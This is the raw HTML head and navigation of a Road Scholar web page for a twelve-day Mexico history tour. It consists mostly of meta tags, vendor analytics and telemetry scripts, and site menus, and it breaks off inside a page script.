

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution
body_size: 97973
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
            <meta property="idio:programName" content="Mexico&#x2019;s Origins: Silver, Culture and Revolution" />
            <meta property="idio:destination" content="Mexico" /> 
            <meta property="idio:primaryTag" />
            <meta property="idio:programDestination" content="Mexico" />
            <meta property="idio:programPrimaryTag" />
            <meta property="idio:programStartingPrice" content="3549" />
            <meta property="idio:programNumber" content="3290" />
            <meta property="idio:programDuration" content="12 days" />
            <meta property="idio:programHideActivityLevel" />
            <meta property="idio:programActivityLevel" content="Keep the Pace" />
            <meta property="idio:programActivityLevelVariesByDate" />
            <meta property="idio:programHasPreviouslyRun" content />
            <meta property="idio:programRating" content="5" />
            <meta property="idio:programSoldOut" content="False" />
            <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/3290-mexico%27s-origins-silver-culture-revolution-guanajuato-street-lghoz.jpg/Zz1hNzAzMDFjY2ZlNTMxMWVkOTI0OTM2ODhlOTBmZThlMg==" />
            <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/3290-mexico%27s-origins-silver-culture-revolution-guanajuato-street-lghoz.jpg/Zz1hNzAzMDFjY2ZlNTMxMWVkOTI0OTM2ODhlOTBmZThlMg==" />
            <meta property="og:image:width" content="600">
            <meta property="og:image:height" content="315">
            <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution" />
            <meta property="og:title" content="Mexico&#x2019;s Origins: Silver, Culture &amp; Revolution | Road Scholar" />
            <meta name="keywords" content="Guanajuato, San Miguel de Allende, Queretaro, Mexican History, Mexican Revolution" />
            <meta property="og:description" content="Gain a deeper understanding of Mexico as you visit historic sites, cultural centers and archeological treasures while enjoying expert-led lectures on this fascinating country." />
            <meta name="description" content="Gain a deeper understanding of Mexico as you visit historic sites, cultural centers and archeological treasures while enjoying expert-led lectures on this fascinating country." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8204">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/3290/Mexico-s-Origins-Silver-Culture-and-Revolution" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"b22dfe640e8e46c99fc267b2887c2cf6","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"b22dfe640e8e46c99fc267b2887c2cf6"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '1f99302a-9ace-4167-b10f-5e26f590728e'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 23:23:08 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="roadscholar-anniversary-logo-mobile" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_Mobile.svg" />
                    <img class="roadscholar-anniversary-logo-desktop-tablet" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/RS_Logo_DesktopTablet.svg" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE93E" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-uniE922" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE892" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-uniE895" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
